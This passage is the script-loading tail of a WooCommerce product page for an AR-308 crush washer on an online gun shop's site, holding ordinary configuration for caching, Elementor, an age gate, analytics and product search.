var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43c607b765"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":138703,"title":"LBE%20ARCW-.308%20AR308%20CRUSH%20WASHER%20%E2%80%93%20Greta%27s%20Guns","excerpt":"This 308 Crush Washer is compatible with your 308 AR-10.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/130160-1024x930.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"138703","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "138703" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
